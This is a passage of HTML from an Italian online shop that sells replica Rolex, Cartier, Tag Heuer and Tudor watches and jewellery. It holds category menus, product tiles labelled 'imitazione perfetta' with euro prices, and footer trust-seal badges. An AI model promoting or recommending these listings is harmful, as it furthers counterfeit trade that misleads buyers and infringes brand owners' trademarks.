<li class="cat-item cat-item-275"><a href="https://rolex-replic.it/marca/rolex-replica/rolex-replica-cellini/">Cellini</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-107"><a href="https://rolex-replic.it/marca/rolex-replica/cordura/">Cordura</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-108"><a href="https://rolex-replic.it/marca/rolex-replica/datejust/">Datejust</a> <span class="count">(123)</span></li>
<li class="cat-item cat-item-109"><a href="https://rolex-replic.it/marca/rolex-replica/daydate/">Daydate</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-99"><a href="https://rolex-replic.it/marca/rolex-replica/daytona/">Daytona</a> <span class="count">(43)</span></li>
<li class="cat-item cat-item-110"><a href="https://rolex-replic.it/marca/rolex-replica/deepsea/">Deepsea</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-113"><a href="https://rolex-replic.it/marca/rolex-replica/explorer-1/">Explorer I</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-134"><a href="https://rolex-replic.it/marca/rolex-replica/explorer-ii/">Explorer II</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-111"><a href="https://rolex-replic.it/marca/rolex-replica/gmt-master/">GMT Master</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-112"><a href="https://rolex-replic.it/marca/rolex-replica/gmt-master-2/">GMT Master II</a> <span class="count">(28)</span></li>
<li class="cat-item cat-item-114"><a href="https://rolex-replic.it/marca/rolex-replica/lady/">Lady</a> <span class="count">(55)</span></li>
<li class="cat-item cat-item-115"><a href="https://rolex-replic.it/marca/rolex-replica/millgauss/">Millgauss</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-100"><a href="https://rolex-replic.it/marca/rolex-replica/prohunter/">Pro Hunter</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-133"><a href="https://rolex-replic.it/marca/rolex-replica/scatola-rolex/">Scatola Rolex</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-116"><a href="https://rolex-replic.it/marca/rolex-replica/sea-dweller/">Sea Dweller</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-117"><a href="https://rolex-replic.it/marca/rolex-replica/sky-dweller/">Sky Dweller</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-77"><a href="https://rolex-replic.it/marca/rolex-replica/submariner/">Submariner</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-120"><a href="https://rolex-replic.it/marca/rolex-replica/vintage/">Vintage</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-118"><a href="https://rolex-replic.it/marca/rolex-replica/yacht-master-1/">Yacht Master I</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-119"><a href="https://rolex-replic.it/marca/rolex-replica/yacht-master-2/">Yacht Master II</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://rolex-replic.it/marca/tag-heuer/">Tag Heuer</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-11"><a href="https://rolex-replic.it/marca/tudor/">Tudor</a> <span class="count">(9)</span></li>
</ul></aside><aside id="media_image-10" class="widget widget_media_image"><span class="widget-title shop-sidebar">Guida all&#8217; acquisto</span><div class="is-divider small"></div><a href="https://www.rolex-replic.it/guida-all-acquisto"><img width="487" height="315" src="https://rolex-replic.it/wp-content/uploads/2018/07/videoguida-ico.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rolex-replic.it/wp-content/uploads/2018/07/videoguida-ico.png 487w, https://rolex-replic.it/wp-content/uploads/2018/07/videoguida-ico-450x291.png 450w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrizione					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Replica anello cartier oro rosa su acciaio 904 aisi l, completo di scatola official set e shopper bag</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-6997 status-publish instock product_cat-cartier-replica product_tag-rolex-replica-datejust has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-ballon-bleu-acciaio-oro-white-dial-orologio-imitazione-perfetta/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/34cartier-replica-orologi-copia-imitazione-orologi-di-lusso-300x360.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica ballon bleu acciaio oro white dial orologio imitazione perfetta" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/33cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica ballon bleu acciaio oro white dial orologio imitazione perfetta" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-ballon-bleu-acciaio-oro-white-dial-orologio-imitazione-perfetta/" rel="nofollow" data-product_id="6997" data-product_sku="rolex-replica115-2-1-1-1-1-1" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6997" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-ballon-bleu-acciaio-oro-white-dial-orologio-imitazione-perfetta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica ballon bleu acciaio oro white dial orologio imitazione perfetta</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7221 status-publish instock product_cat-cartier-replica product_tag-rolex-replica-datejust has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-rose-gold-strip-leather-cherry-orologio-imitazione-perfetta/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/215cartier-replica-orologi-copia-imitazione-orologi-di-lusso-300x360.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica tank americaine rose gold strip leather cherry orologio imitazione perfetta" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/214cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica tank americaine rose gold strip leather cherry orologio imitazione perfetta" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-rose-gold-strip-leather-cherry-orologio-imitazione-perfetta/" rel="nofollow" data-product_id="7221" data-product_sku="rolex-replica115-2-1-1-2-1-1-1-1-1-1-1" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7221" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-rose-gold-strip-leather-cherry-orologio-imitazione-perfetta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica tank americaine rose gold strip leather cherry orologio imitazione perfetta</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7070 status-publish last instock product_cat-cartier-replica product_tag-rolex-replica-datejust has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-pasha-black-dial-acciaio-orologio-imitazione-perfetta/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/90cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica pasha black dial acciaio orologio imitazione perfetta" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/90cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica pasha black dial acciaio orologio imitazione perfetta" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-pasha-black-dial-acciaio-orologio-imitazione-perfetta/" rel="nofollow" data-product_id="7070" data-product_sku="rolex-replica115-2-1-1-2" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7070" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-pasha-black-dial-acciaio-orologio-imitazione-perfetta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica pasha black dial acciaio orologio imitazione perfetta</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7048 status-publish first instock product_cat-gioielli-cartier product_cat-cartier-replica product_cat-gioielli-replica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-bracciale-juste-un-clou-oro-bianco/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/11gioielli-rolex-replica-orologi-copia-imitazione-orologi-di-lusso-300x360.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica gioiello bracciale juste un clou oro bianco" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/11gioielli-rolex-replica-orologi-copia-imitazione-orologi-di-lusso-300x360.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica gioiello bracciale juste un clou oro bianco" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-bracciale-juste-un-clou-oro-bianco/" rel="nofollow" data-product_id="7048" data-product_sku="" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7048" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gioielli Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-bracciale-juste-un-clou-oro-bianco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica gioiello bracciale juste un clou oro bianco</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>179,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-7069 status-publish outofstock product_cat-gioielli-cartier product_cat-cartier-replica product_cat-gioielli-replica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-bracciale-diamond-oro-bianco/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/20gioielli-rolex-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica gioiello bracciale diamond oro bianco" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/20gioielli-rolex-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica gioiello bracciale diamond oro bianco" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-bracciale-diamond-oro-bianco/" rel="nofollow" data-product_id="7069" data-product_sku="" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7069" class="screen-reader-text">
			</span>
			</div>
			<div class="out-of-stock-label">Esaurito</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Gioielli Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/gioielli-replica/gioielli-cartier/cartier-replica-gioiello-bracciale-diamond-oro-bianco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica gioiello bracciale diamond oro bianco</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>179,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7287 status-publish instock product_cat-cartier-replica product_tag-rolex-replica-datejust has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-acciaio-strip-leather-black-orologio-imitazione-perfetta/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/281cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica tank americaine acciaio strip leather black orologio imitazione perfetta" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/280cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica tank americaine acciaio strip leather black orologio imitazione perfetta" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-acciaio-strip-leather-black-orologio-imitazione-perfetta/" rel="nofollow" data-product_id="7287" data-product_sku="rolex-replica115-2-1-1-2-1-1-1-1-1-1-1-1-1-1-1-1-1" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7287" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-acciaio-strip-leather-black-orologio-imitazione-perfetta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica tank americaine acciaio strip leather black orologio imitazione perfetta</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7024 status-publish last instock product_cat-cartier-replica product_tag-rolex-replica-datejust has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-santos-skeletron-acciaio-oro-strip-leather-orologio-imitazione-perfetta/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/68cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica santos skeletron acciaio oro strip leather orologio imitazione perfetta" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/67cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica santos skeletron acciaio oro strip leather orologio imitazione perfetta" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-santos-skeletron-acciaio-oro-strip-leather-orologio-imitazione-perfetta/" rel="nofollow" data-product_id="7024" data-product_sku="rolex-replica115-2-1-1-1-1-1-1-1" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7024" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-santos-skeletron-acciaio-oro-strip-leather-orologio-imitazione-perfetta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica santos skeletron acciaio oro strip leather orologio imitazione perfetta</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>399,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7198 status-publish first instock product_cat-cartier-replica product_tag-rolex-replica-datejust has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-rose-gold-strip-leather-brown-orologio-imitazione-perfetta/">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/204cartier-replica-orologi-copia-imitazione-orologi-di-lusso-300x360.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartier replica tank americaine rose gold strip leather brown orologio imitazione perfetta" decoding="async" /><img width="247" height="296" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20296%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://rolex-replic.it/wp-content/uploads/2017/11/203cartier-replica-orologi-copia-imitazione-orologi-di-lusso-247x296.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Cartier replica tank americaine rose gold strip leather brown orologio imitazione perfetta" aria-hidden="true" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-rose-gold-strip-leather-brown-orologio-imitazione-perfetta/" rel="nofollow" data-product_id="7198" data-product_sku="rolex-replica115-2-1-1-2-1-1-1-1-1-1" data-quantity="1" class="button  product_type_simple">Vedi prodotto</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7198" class="screen-reader-text">
			</span>
			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cartier		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://rolex-replic.it/shop/cartier-replica/cartier-replica-tank-americaine-rose-gold-strip-leather-brown-orologio-imitazione-perfetta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cartier replica tank americaine rose gold strip leather brown orologio imitazione perfetta</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>349,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">MENU RAPIDO</span><div class="is-divider small"></div><div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://rolex-replic.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-5069" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5069"><a href="https://rolex-replic.it/shop/">Shop</a></li>
<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://rolex-replic.it/rolex-replica-pagamento-contrassegno/">Pagamenti</a></li>
<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://rolex-replic.it/spedizioni-di-rolex-replica/">Spedizioni</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://rolex-replic.it/contattaci/">Contattaci</a></li>
<li id="menu-item-11898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11898"><a href="https://rolex-replica.cc/my-account/edit-account/">Dettagli account</a></li>
</ul></div></div><div id="media_image-4" class="col pb-0 widget widget_media_image"><span class="widget-title">Sito garantito da</span><div class="is-divider small"></div><a href="https://www.portalesitisicuri.com" target="_blank"><img width="180" height="180" src="https://rolex-replic.it/wp-content/uploads/2016/11/sito-garantito-da-portale-siti-sicuri-ok.png" class="image wp-image-932  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rolex-replic.it/wp-content/uploads/2016/11/sito-garantito-da-portale-siti-sicuri-ok.png 180w, https://rolex-replic.it/wp-content/uploads/2016/11/sito-garantito-da-portale-siti-sicuri-ok-100x100.png 100w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div id="media_image-5" class="col pb-0 widget widget_media_image"><a href="https://www.guidasitisicuri.com" target="_blank"><img width="300" height="163" src="https://rolex-replic.it/wp-content/uploads/2016/11/verificato-da-guidasitisicuri.png" class="image wp-image-814  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
